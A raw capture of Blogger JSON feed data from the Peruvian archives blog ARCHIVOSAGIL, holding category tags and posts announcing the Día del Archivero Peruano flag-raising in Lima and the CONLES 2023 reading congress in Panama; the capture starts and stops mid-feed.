Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=1"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1526"},"openSearch$startIndex":{"$t":"3"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-35510596793454425"},"published":{"$t":"2023-04-27T20:19:00.005-07:00"},"updated":{"$t":"2023-04-27T20:20:16.496-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Día del Archivero Peruano"}],"title":{"type":"text","$t":"Día del Archivero Peruano - 10 de mayo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s985\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"985\" data-original-width=\"929\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/w604-h640\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EABAMP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECada 10 de mayo se celebra el Día del Archivero Peruano,\nfecha establecida por el Gobierno peruano mediante Resolución Suprema N. °\n116-86 JUS, conmemorando la creación de la Asociación Peruana de Archiveros\n(APA) en 1961.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELa Resolución declara: “Que la antigua actividad archivística\nes importante para una adecuada conservación, clasificación, ordenación,\ndescripción y administración del patrimonio documental”. De esta manera se\noficializaba el día institucional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡A celebrar!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETodos estamos invitados este domingo 07 de mayo 2023 al izamiento\ndel Pabellón Nacional por el Día del Archivero Peruano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELugar: Alameda de la Peruanidad.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E(Esquina de la Av. Aviación con Av.\nSan Borja Norte)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHora: 8:30 am.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/s1594\/iza.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1594\" data-original-width=\"1588\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/w638-h640\/iza.jpg\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/35510596793454425\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/35510596793454425?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/04\/dia-del-archivero-peruano-10-de-mayo.html","title":"Día del Archivero Peruano - 10 de mayo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s72-w604-h640-c\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://archivosagil.blogspot.com/feeds/posts/default/-/Bibliotecas?alt=json-in-script&max-results=4&callback=jQuery111005628684390713892_1769405883893&_=1769405883894
body_size: 14080
content:
// API callback
jQuery111005628684390713892_1769405883893({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/-\/Bibliotecas?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/search\/label\/Bibliotecas"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/-\/Bibliotecas\/-\/Bibliotecas?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"323"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2854192733239921184"},"published":{"$t":"2023-01-01T15:45:00.000-08:00"},"updated":{"$t":"2023-01-01T15:45:06.256-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"CONLES 2023 CONGRESO LATINOAMERICANO PARA EL DESARROLLO DE LA LECTURA Y LA ESCRITURA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/s310\/conless.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"310\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/w400-h209\/conless.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECONLES 2023 congreso latinoamericano\npara el desarrollo de la lectura y la escritura\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl 26, 27 y 28 de julio de 2023, se llevará a cabo el\nCongreso Latinoamericano para el desarrollo de la lectura y la escritura, cuyo\nlema es \"Lectura, escritura y pensamiento: pasaportes del ciudadano\nglobal\". \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl congreso se desarrollará en la \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003ECiudad de Panamá\u003C\/u\u003E\u003C\/b\u003E y tiene como líneas temáticas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E1. Formación docente y enseñanza de la lectura y escritura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E2. Lectura y escritura en los diferentes niveles educativos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E3. Políticas estatales, regionales o institucionales, para el\ndesarrollo de la lectura y escritura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E4. Cultura escrita en entornos contemporáneos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E5. La lectura y escritura en contextos multiculturales y\nmultilingües.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E6. Bibliotecas, literatura, enseñanza comunitaria y promoción\nde la lectura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E7. Lectura y escritura en tiempos de virtualidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPara más información: conlespanama2023@gmail.com \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFecha del evento: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EMiércoles, Julio 26, 2023 to Viernes, Julio 28, 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFuente: \u003Ca href=\"http:\/\/www.unicauca.edu.co\/centroescritura\/eventos\/conles-2023\"\u003Ehttp:\/\/www.unicauca.edu.co\/centroescritura\/eventos\/conles-2023\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/2854192733239921184\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2854192733239921184?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2854192733239921184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2854192733239921184"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/01\/conles-2023-congreso-latinoamericano.html","title":"CONLES 2023 CONGRESO LATINOAMERICANO PARA EL DESARROLLO DE LA LECTURA Y LA ESCRITURA"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQn066bJs7FPlJsTWX_aC-BtWr1V3vnn8sSch-d8loWH96gZloXEjcEgfG0RakxppaQwzuiTIB6XfcZKVk7p7NJYzng8GrcToUeb34z3uhUdcXWI-7I08Fc_3_K-OGPJTZLRMvr28xYAnYE4Jizt1-xf_LD0vOXFJkaB729yqI5UDeyJ93J9VgEstT\/s72-w400-h209-c\/conless.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4819284908122037567"},"published":{"$t":"2023-01-01T15:35:00.004-08:00"},"updated":{"$t":"2023-01-01T15:35:26.243-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"9° Congreso de Bibliotecas Universitarias y Especializadas 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpSzlYzgrxTveVhKlwbnKhSJWG4X6YQmfetVTY9AouUS53ENVv410FW3qK1KHa4AW9U1a7h3CcMKrI93QTxrbMKSquDwDXPbItjElQkKs0KNUe240lpEDZKaT8wV_FybtGtb5v7LzuAZWlqnY6y6oIpHlXPxsfi_GVOYgpWaXXBgGn-xhDO-qLqyM\/s387\/9%20cong%20chile.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"387\" 